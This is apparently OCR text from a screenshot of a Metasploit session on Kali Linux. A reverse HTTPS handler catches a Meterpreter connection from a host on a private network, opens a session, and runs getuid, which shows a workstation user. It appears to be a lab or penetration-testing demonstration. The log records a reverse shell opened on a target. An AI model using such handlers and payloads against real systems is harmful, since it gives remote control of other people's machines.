 ~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
+
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.84.128:8443
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: eyyye40w) Without a
database connected that payload UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: eyyye40w) Redirecti
ng stageless connection from /f9XVfPRkAkvrYOpig0o08gDCHxUaZTfe-0RfLK4TKI5eoLa1q04gjm2tBN1WNJQQ
a_npAbPUkoBp5GL_RJUtNf7NEVOl2AsE8h4hgHMJ6RtwFZDE3Qy_kW_9tVT-Gj with UA 'Mozilla/5.0 (iPad; CPU
OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E14
8 Safari/604.1'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: eyyye40w) Without a
database connected that payload UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: eyyye40w) Attaching
orphaned/stageless session...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: eyyye40w) Without a
database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (172.16.84.128:8443 -> 172.16.84.130:52934) at 2025-05-19 15:
36:50 +0800
meterpreter > getuid
Server username: NEPWORKSTN01\sec-g
meterpreter > exit
[*] Shutting down session: 2
Earnings
Search
US
19/5/2025